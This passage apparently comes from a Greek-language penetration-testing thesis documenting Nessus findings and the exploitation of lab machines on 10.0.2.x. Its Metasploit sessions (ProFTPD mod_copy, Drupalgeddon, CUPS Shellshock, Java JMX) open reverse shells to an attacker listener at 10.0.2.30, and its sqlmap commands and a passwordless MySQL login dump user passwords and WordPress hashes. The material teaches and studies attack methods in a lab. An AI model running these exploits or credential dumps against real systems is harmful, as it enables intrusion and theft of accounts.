- Sql injection
- Buffer Overflows
- Πολλαπλές ευπάθειες στην έκδοση της PHP

Για τον Windows Server 2008 με IP: 10.0.2.35 βρέθηκαν ευπάθειες για:

- XSS
- HTML injection
- CGI Header injection
- Clickjacking
- DoS στον Oracle Glassfish Server
- Remote command execution στο elasticsearch
- Πολλαπλές ευπάθειες στο Manage engine Desktop Central
- Πολλαπλές ευπάθειες στον Jenkins

Για το Windows 7 δεν βρέθηκε κάτι.

#### **Scan Details**



### Vulnerabilities



### Ubuntu Server 14.04 LTS

#### **Scan Details**





Windows Server 2008

Όπως είδαμε βρέθηκαν πολλαπλές ευπάθειες και το επόμενο μας βήμα είναι να προχωρήσουμε και να δοκιμάσουμε να τις εκμεταλλευτούμε.

## <span id="page-43-0"></span>3.6 Exploitation

Σε αυτό το στάδιο, οι ευπάθειες που εντοπίστηκαν χρησιμοποιώντας το Nessus επαληθεύτηκαν για να διαπιστωθεί εάν τα τρωτά σημεία και τα κενά που εντοπίστηκανκατά τη φάση σάρωσης και αξιολόγησης ευπάθειας αποτελούσαν πραγματική απειλή για την ασφάλεια. Αυτή η φάση λειτούργησε ως επαλήθευση πιθανών τρωτών σημείων και συνεπώς, ενέχει τον υψηλότερο κίνδυνο σε ένα Penetration Test. Κατά τη διάρκεια της φάσης exploitation, οι ευπάθειες εκμεταλλεύτηκαν χρησιμοποιώντας διαθέσιμα στο κοινό exploits. Το Metasploit ήταν ένα από αυτά τα Framework ανοιχτού κώδικα που χρησιμοποιήθηκε εκτενώς κατά τη διάρκεια αυτής και της φάσης post-exploitationτου Penetration Test.

## <span id="page-43-1"></span>3.6.1 Αποτελέσματα

Από τους 3 στόχους μας, οι κεντρικοί υπολογιστές στις 10.0.2.15 και 10.0.2.35 έγιναν επιτυχώς exploit ed χρησιμοποιώντας το Metasploit Framework. Οκεντρικός υπολογιστής στην 10.0.2.15 τρέχει Ubuntu Server 14.04 LTS 64bits, ο 10.0.2.35 τρέχει Windows Server 2008 64bits και ο 10.0.2.36 τρέχει Windows 7 Ultimate 32bits. Αυτή η ενότητα θα δείξει πως έγινε η εκμετάλλευση και τι μέτρα θα πρέπει να παρθούν προκειμένου να προστατευτούν από τέτοιες επιθέσεις.

### <span id="page-43-2"></span>3.6.1.1 Exploitation του 10.0.2.15

Αφού μπούμε στο Metasploit Framework θα ψάξουμε για exploits στις υπηρεσίες που εκτελούνται στο συγκεκριμένο μηχάνημα. Πρώτα θα δούμε για την 21 η οποία υπάρχει ο ProFTPD1.3.5

Βρίσκουμε το κατάλληλο exploit περνάμε τις παραμέτρους που χρειάζονται και εκτελούμε όπως βλέπουμε στο σχήμα 4.2

```
f5 exploit(unix/ftp/proftpd_modcopy_exec) > optio:
dule options (exploit/unix/ftp/proftpd modcopy exec):
              Current Setting Required Description
 Name
                                              A proxy chain of format type:host:port[,type:host:port][...]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
 Proxies
                                  noRHOSTS
                                  yes
 RPORT
              80
                                  ves
                                              HTTP port (TCP)
 RPORT FTP
                                   ves
                                              FTP port
              /var/www
  SITEPATH
                                              Absolute writable website path
                                  ves
                                              Negotiate SSL/TLS for outgoing connections<br>Base path to the website
  |22false
                                   no
  TARGETURI
                                  ves
  TMPPATH
              /tmp
                                              Absolute writable path
  VHOST
                                              HTTP server virtual host
                                   no
xploit target:
 Id Name
 0 ProFTPD 1.3.5
sf5 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 10.0.2.15
ITEPATH => /var/www/html
sf5 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
  Started reverse TCP handler on 10.0.2.30:4444
  Jenever Fermann (1992)<br>10.0.2.15:80 - 10.0.2.15:21 - Connected to FTP server<br>10.0.2.15:80 - Executing PHP payload /22dKhOB.php<br>Command shell session 1 opened (10.0.2.30:4444 -> 10.0.2.15:52766) at 2020-07-17 18:45:13 +030
id=33(www-data) gid=33(www-data) groups=33(www-data)
```
Σχήμα 4.2: ProFTPD1.3.5 exploitation

Όπως βλέπουμε το exploit εκτελέστηκε με επιτυχία και έχουμε ήδη πρόσβαση ως www-data. Θέτουμε το session στο background και συνεχίζουμε με την επόμενη πόρτα

Επόμενη πόρτα που θα δούμε είναι η 80 και θα ανοίξουμε Firefox ώστε να επισκεφτούμε το site που φιλοξενεί.

| $C$ a        | $①$ 10.0.2.15                         |                                       |
|--------------|---------------------------------------|---------------------------------------|
| Index of /   |                                       |                                       |
| <b>Name</b>  |                                       | <b>Last modified Size Description</b> |
| 22dKhQB.php  | 2020-07-17 15:45                      | 77                                    |
| C4uD94G.php  | 2020-07-17 15:29                      | 77                                    |
| $\Box$ chat/ | 2019-08-22 23:04                      |                                       |
| drupal/      | 2011-07-27 20:17                      |                                       |
|              | payroll_app.php 2019-08-22 23:04 1.8K |                                       |
| phpmyadmin/  | 2013-04-08 12:06                      |                                       |
| z0ChwY.php   | 2020-07-17 15:28                      | 76                                    |

Apache/2.4.7 (Ubuntu) Server at 10.0.2.15 Port 80

Σχήμα 4.3: Επίσκεψη στην http πόρτα

Όπως βλέπουμε χρησιμοποιεί το Drupalframeworkστο οποίο υπάρχει ευπάθεια για remote code executio n και μπορούμε να εκμεταλλευτούμε με το παρακάτω metasploit module.

|                                                                                                    | msf5 exploit(multi/http/drupal drupageddon) > options                                                                                                    |                                     |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | Module options (exploit/multi/http/drupal drupageddon):                                                                                                    |                                     |                                                                                                    |
| Name                                                                                                    | Current Setting Required Description                                                                                                    |                                     |                                                                                                    |
| $-222$<br>Proxies<br><b>RHOSTS</b><br>RPORT<br><b>SSL</b><br>TARGETURI<br><b>VHOST</b>                                                 | 80<br>false<br>$\frac{1}{2}$                                                                                                    | no<br>yes<br>yes<br>no<br>yes<br>no | A proxy chain of format type:host:port[,type:host:port][]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>The target port (TCP)<br/>Negotiate SSL/TLS for outgoing connections<br/>The target URI of the Drupal installation<br/>HTTP server virtual host</path>                                                                                                    |
| Exploit target:                                                                                                    |                                                                                                    |                                     |                                                                                                    |
| Id Name                                                                                                    |                                                                                                    |                                     |                                                                                                    |
|                                                                                                    |                                                                                                    |                                     | 0 Drupal 7.0 - 7.31 (form-cache PHP injection method)                                                                                                    |
| rhosts $\Rightarrow$ 10.0.2.15<br>$TARGETURI \implies /drupal/$<br>$LHOST \implies 10.0.2.30$<br>$LPORT \implies 4555$<br>1d<br>aetuid | $PAYLOAD \implies php/meterpreter/reverse top$<br>msf5 exploit(multi/http/drupal drupageddon) > exploit<br>[*] Started reverse TCP handler on 10.0.2.30:4555<br>[*] Sending stage (38288 bytes) to 10.0.2.15 |                                     | msf5 exploit(multi/http/drupal drupageddon) > set rhosts 10.0.2.15<br>msf5 exploit(multi/http/drupal drupageddon) > set TARGETURI /drupal/<br>msf5 exploit(multi/http/drupal_drupageddon) > set PAYLOAD php/meterpreter/reverse tcp<br>msf5 exploit(multi/http/drupal drupageddon) > set LHOST 10.0.2.30<br>msf5 exploit(multi/http/drupal_drupageddon) > set LPORT 4555<br>[*] Meterpreter session 3 opened (10.0.2.30:4555 -> 10.0.2.15:57634) at 2020-07-17 20:19:50 +0300 |
| meterpreter > id<br>[-] Unknown command: id.<br>meterpreter > getuid                                                                   | Server username: www-data (33)                                                                                                    |                                     |                                                                                                    |

Σχήμα 4.4: Drupal exploitation

Αφού θέσαμε πρώτα τις κατάλληλες παραμέτρους, εκτελέσαμε το exploit με επιτυχία ωστόσο πήραμε πάλι πρόσβαση με χαμηλά δικαιώματα ως www-data.

Επόμενη πόρτα που θα ελένξουμε είναι η 631 στην οποία υπάρχει το service CUPS 1.7 Το CUPSείναι ένα σύστημα για Unix περιβάλλοντα και επιτρέπει σε έναν υπολογιστή να λειτουρ γεί σαν printserver.Ψάχνοντας ξανά στο Metasploit βλέπουμε ότι υπάρχει exploit για την συγκεκριμένη έκδοση. Αφού θέσουμε τις κατάλληλες παραμέτρους θα κάνουμε εκτέλεση τουexploit όπως βλέπουμε στο σχήμα 4.5 παρακάτω.

|                                                                                                |                                      |                                                                                                    |            |                                                           | msf5 exploit(multi/http/cups bash env exec) > options                                                                                                    |
|------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                |                                      |                                                                                                    |            |                                                           | Module options (exploit/multi/http/cups bash env exec):                                                                                                    |
| Name                                                                                           |                                      |                                                                                                    |            |                                                           | Current Setting Required Description                                                                                                    |
| $2.2 - 2.2$<br>CVE<br>Proxies<br><b>RHOSTS</b><br><b>RPATH</b><br>RPORT<br>SSL<br><b>VHOST</b> | HttpPassword<br>HttpUsername vagrant | CVE-2014-6271<br>vagrant<br>10.0.2.15<br>/bin<br>631<br>true                                                                         |            | yes<br>yes<br>yes<br>no<br>yes<br>yes<br>yes<br>yes<br>no | CVE to exploit (Accepted: CVE-2014-6271, CVE-2014-6278)<br>CUPS user password<br>CUPS username<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'<br/>Target PATH for binaries<br/>The target port (TCP)<br/>Use SSL<br/>HTTP server virtual host</path> |
|                                                                                                |                                      | Payload options (cmd/unix/reverse ruby ssl):                                                                                         |            |                                                           |                                                                                                    |
| Name                                                                                           |                                      | Current Setting Required Description                                                                                                 |            |                                                           |                                                                                                    |
|                                                                                                | LH0ST 10.0.2.30<br>LPORT 3333        |                                                                                                    | ves<br>ves |                                                           | The listen address (an interface may be specified)<br>The listen port                                                                                                    |
|                                                                                                | Exploit target:                      |                                                                                                    |            |                                                           |                                                                                                    |
| Id Name                                                                                        |                                      |                                                                                                    |            |                                                           |                                                                                                    |
| $\sim$ $\sim$<br>$\Theta$                                                                      |                                      | Automatic Targeting                                                                                                    |            |                                                           |                                                                                                    |
|                                                                                                |                                      |                                                                                                    |            |                                                           | msf5 exploit(multi/http/cups bash env exec) > exploit                                                                                                    |
|                                                                                                |                                      | [*] Started reverse SSL handler on 10.0.2.30:3333<br>[+] Added printer successfully<br>[+] Deleted printer 'eqGDUxRIQP' successfully |            |                                                           | [*] Command shell session 6 opened (10.0.2.30:3333 -> 10.0.2.15:38232) at 2020-07-17 20:38:52 +0300                                                                                                    |
| id                                                                                             |                                      | $uid=7(lp)$ $qid=7(lp)$ $groups=7(lp)$                                                                                               |            |                                                           |                                                                                                    |

Σχήμα 4.5: CUPS exploitation

Στην πόρτα 6697φιλοξενεί το UnrealIRCd, το οποίο είναι IRCdaemonανοιχτού κώδικα.Ψάχνοντας ξανά στο Metasploit βρίσκουμε το κατάλληλο exploit, θέτουμε τις παραμέτρους που χρειάζονται και εκτελούμε το exploit.



Αυτή την φορά έχουμε shellμε μεγαλύτερα προνόμια με τον χρήστη: boba\_fettκαι όχι ως www-data.

Όπως μας είχε αναφέρει και ο Nessus υπάρχει ευπάθεια και σε sqlinjection την οποία θα εκμεταλλευτούμε για να πάρουμε όλους τους χρήστες του συστήματος με τους κωδικούς τους.

#### 10.0.2.15/payroll\_app.php

## **Payroll Login**



 $\Sigma$ χήμα 4.7: payroll login form

Εδώ θα χρησιμοποιήσουμε το εργαλείο sqlmap το οποίο θα κάνει αυτόματα το injection *sqlmap -u 'http://10.0.2.15/payroll\_app.php' –forms –dbs* Αρχικά θα τρέξουμε αυτή την εντολή ώστε να μας εμφανίσει όλα τα databases. Ψάχνοντας βρίσκουμε αυτό πουαναζητούμε μέσω της εντολής: *sqlmap -u 'http://10.0.2.15/payroll\_app.php' –forms -D payroll -T users –dump* Δηλαδή λέμε εμφανίσεμας ότι υπάρχει στον πίνακα users της database payroll.

| salary | username         | last name       | password                | first name |
|--------|------------------|-----------------|-------------------------|------------|
| 9560   | leia organa      | Organa          | help me obiwan          | Leia       |
| 1080   | luke skywalker   | Skywalker       | like my father beforeme | Luke       |
| 1200   | han solo         | Solo            | nerf herder             | Han        |
| 22222  | artoo detoo      | Detoo           | b00p b33p               | Artoo      |
| 3200   | c three pio      | Threepio        | Pr0t0c07                |            |
| 10000  | ben kenobi       | Kenobi          | thats no m00n           | Ben        |
| 6666   | darth vader      | Vader           | Dark syD3               | Darth      |
| 1025   | anakin skywalker | Skywalker       | but master: (           | Anakin     |
| 2048   | jarjar binks     | Binks           | mesah p@ssw0rd          | Jar Jar    |
| 40000  | lando calrissian | Calrissian      | @dmlnlstr8r             | Lando      |
| 20000  | boba fett        | Fett            | mandalorian1            | Boba       |
| 65000  | jabba hutt       | Hutt            | my kinda skum           | Jaba       |
| 50000  | greedo           | Rodian          | hanSh0tFlrst            | Greedo     |
| 4500   | chewbacca        | <blank></blank> | rwaaaaawr8              | Chewbacca  |
| 6667   | kylo ren         | Ren             | Daddy Issues2           | Kylo       |

Σχήμα 4.8: Αποτελέσματα sqlinjection

Όπως βλέπουμε έχουμε κάνει πλήρης enumeration των χρηστών του συστήματος και τώρα αυτό που μένει είναι στην φάση του Post Exploitation να κάνουμεαύξηση δικαιωμάτων για να πάρουμε δικαιώματα root.

#### <span id="page-48-0"></span>3.6.1.2 Exploitation του 10.0.2.35

Ξεκινάμε με την πόρτα 1617 στην οποία είναι το service Java rmi, είναι ένα Java API που εκτελεί rem ote method invocation, το αντικειμενοστρεφόμενο ισοδύναμο του RPC με υποστήριξη για άμεση μεταφορά σειριακών Java classes και κατανεμημένο Garbage-collection. Θα χρησιμοποιήσουμε exploit το οποίο εκμεταλλεύεται το κακό configurationστο Java JMXinterface όπως βλέπουμε στο σχήμα 4.9

|                                    | Module options (exploit/multi/misc/java jmx server): |                     |                                                                                                    |
|------------------------------------|------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| Name<br>$\cdots$                   | Current Setting Required Description                 |                     |                                                                                                    |
| JMXRMI                             | <b>JMXTM1</b>                                        | yes                 | The name where the JMX RMI interface is bound                                                                                                    |
| <b>JMX PASSWORD</b><br>JMX ROLE    |                                                      | no<br>110           | The password to interact with an authenticated JMX endpoint<br>The role to interact with an authenticated JMX endpoint                                         |
| <b>RHOSTS</b>                      | 10.0.2.35                                            | yes                 | The target host(s), range CIDR identifier, or hosts file with syntax 'file: <path>'</path>                                                                     |
| RPORT<br>SRVHOST                   | 1617<br>0.0.0.0                                      | yes<br>yes          | The target port (TCP)<br>The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. |
| SRVPORT                            | 8080                                                 | yes                 | The local port to listen on.                                                                                                    |
| SSLCert<br>URIPATH                 |                                                      | no<br><sub>no</sub> | Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random)                                        |
|                                    | Payload options (java/meterpreter/reverse tcp):      |                     |                                                                                                    |
| Name                               | Current Setting Required Description                 |                     |                                                                                                    |
| .<br>LHOST 10.0.2.30<br>LPORT 4444 | <br>yes<br>yes                                       |                     | The listen address (an interface may be specified)<br>The listen port                                                                                          |
|                                    |                                                      |                     |                                                                                                    |
| Exploit target:                    |                                                      |                     |                                                                                                    |
| Id Name<br>$\cdots \quad \cdots$   |                                                      |                     |                                                                                                    |
| 0 Generic (Java Payload)           |                                                      |                     |                                                                                                    |
|                                    |                                                      |                     | msf5 exploit(multi/misc/java jmx server) > exploit                                                                                                    |
|                                    |                                                      |                     | [*] Started reverse TCP handler on 10.0.2.30:4444                                                                                                    |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Using URL: http://0.0.0.0.8080/PmI7sM0i8I3GEnK                                                                                            |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Local IP: http://10.0.2.30:8080/PmI7sM018I3GEnK                                                                                           |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Sending RMI Header<br>[*] 10.0.2.35:1617 - Discovering the JMXRMI endpoint                                                                |
|                                    |                                                      |                     | [+] 10.0.2.35:1617 - JMXRMI endpoint on 10.0.2.35:49179                                                                                                    |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Proceeding with handshake                                                                                                    |
|                                    |                                                      |                     | [+] 10.0.2.35:1617 - Handshake with JMX MBean server on 10.0.2.35:49179                                                                                        |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Loading payload                                                                                                    |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Replied to request for mlet<br>[*] 10.0.2.35:1617 - Replied to request for payload JAR                                                    |
|                                    |                                                      |                     |                                                                                                    |
|                                    |                                                      |                     | [*] 10.0.2.35:1617 - Executing payload                                                                                                    |
|                                    |                                                      |                     | [*] Sending stage (53904 bytes) to 10.0.2.35                                                                                                    |
|                                    |                                                      |                     | [*] Meterpreter session 3 opened (10.0.2.30:4444 -> 10.0.2.35:49962) at 2020-07-19 12:48:53 +0300                                                              |
|                                    | meterpreter > getuid                                 |                     |                                                                                                    |
|                                    | Server username: LOCAL SERVICE                       |                     |                                                                                                    |

Σχήμα 4.9: Java rmiexploitation

Επόμενη πόρτα που θα ελέγξουμε είναι η 3306 στην οποία είναι το service mysql.

Θα δούμε με έναν scanner ότι μπορούμε να συνδεθούμε απομακρυσμένα με root δικαιώματα χωρίς να ζητάει κάποιον κωδικό.Θα πάρουμε χρήστες και τα hashes των κωδικών και θα δοκιμάσουμε να τα σπάσουμε με το πρόγραμμα JohnTheRipper.

```
sf5 auxiliary(scanner/mysql/mysql_login) > option:
 odule options (auxiliary/scanner/mysql/mysql_login):
                     Current Setting Required Description
  Name
                                                Fry blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try blank passwords couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to
   BLANK_PASSWORDS
                                      noBLANK PASSWORDS<br>BRUTEFORCE SPEED 5<br>DB_ALL_CREDS f<br>DB_ALL_PASS f<br>DB_ALL_USERS fa<br>PASSWORD
                                      yes<br>no
                     false
                     false
                                      no
                     false
                                      no
   PASS_FILE
  Proxies
  RHOSTS<br>RPORT
                     10.0.2.35yes<br>yes
                     3306
  RPURT<br>STOP_ON_SUCCESS<br>THREADS
                     false
                                       ves
  USERNAME<br>USERPASS FILE
                                      no
  USER_AS_PASS<br>USER_FILE
                     false
                                      no
   VERBOSE
                     true
                                                 Whether to print output for all attempts
 <u>sf5</u> auxiliary(<mark>scanner/mysql/mysql_login</mark>) > exploit
              996 - 10.0.2.35:3306 - Found remote MySQL version 5.5.20<br>1996 - 10.0.2.35:3306 - Success: 'root:'<br>1996 - Scanned 1 of 1 hosts (100% complete)<br>module execution completed _
 Ŧ,
   10.0.2.35:3306
   10.0.2.35:3306<br>10.0.2.35:3306
 Ŧ.
                                                 Σχήμα 4.10: mysql scanner
root@kali:~# mysql -u root -h 10.0.2.35
Welcome to the MariaDB monitor. Commands end with ; or \gtrsimYour MySQL connection id is 201
Server version: 5.5.20-log MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
  Database
  information schema
  cards
  mysql
  performance schema
   test
  wordpress
   --------------
6 rows in set (0.001 sec)
MySQL [(none)]> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
```
Σχήμα 4.11:mysql login

|                                                                                                    | MySQL [wordpress]> show tables;                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Tables in wordpress                                                                                                    |                                                                                                    |  |
| wp commentmeta<br>wp comments<br>wp links<br>wp nf objectmeta<br>wp nf objects<br>wp nf relationships<br>wp ninja forms fields<br>wp options<br>wp postmeta<br>wp posts<br>wp term relationships<br>wp term taxonomy<br>wp termmeta<br>wp terms<br>wp usermeta<br>wp users | wp ninja forms fav fields                                                                                                    |  |
|                                                                                                    | 17 rows in set $(0.001$ sec)                                                                                                    |  |
|                                                                                                    | MySQL [wordpress]> select user login, user pass from wp users;                                                                                             |  |
| user login   user pass                                                                                                    |                                                                                                    |  |
| admin<br>vagrant<br>I<br>user<br>manager                                                                                                    | \$P\$B2PFjjNJHOQwDzqrQxfX4GYzasKQoN0<br>\$P\$BM0//62Hj1IFeIr0XuJUqMmtBllnzN/<br>\$P\$B83ijKvzkiB6yZL8Ubpi35CMQHiQjv/<br>\$P\$BvcrF0Y02JqJRkbXMREj/CBvP21s1 |  |
| rows in set $(0.001$ sec)                                                                                                    |                                                                                                    |  |

Σχήμα 4.12: Users credentials

Επόμενη πόρτα που θα επισκεφτούμε είναι η 8282. Βλέπουμε ότι φιλοξενεί έναν Tomcatserver και Apache axis2 το οποίο είναι μια μηχανή web service. Όπως θα δούμε υπάρχουν 2 τρόποι που μπορούμε να αποκτήσουμε πρόσβαση στον Tomcat, αρχικά θα κάνουμε ένα bruteforce για να βρούμε κάποιον λογαριασμό αλλά υπάρχει και ευπάθεια με την οποία μπορούμε να πάρουμε πρόσβαση χωρίς στοιχεία. Για τον Apache axis2 υπάρχει επίσης ευπάθεια από την οποία θα πάρουμε πρόσβαση.



#### Welcome!

Welcome to the new generation of Axis. If you can see this page you have successfully deployed the Axis2 Web Application. However, to ensure that Axis2 is properly working, we encourage you to click on the validate link.

- 
- <u>Services</u><br>• View the list of all the available services deployed in this server.<br>• <u>Validate</u><br>• <u>Check the system to see whether all the required libraries are in place and view the system information.<br>• <u>Administratio</u></u>

#### Σχήμα 4.13:Επίσκεψη Tomcat, Apache



### Σχήμα 4.14: Tomcat bruteforce

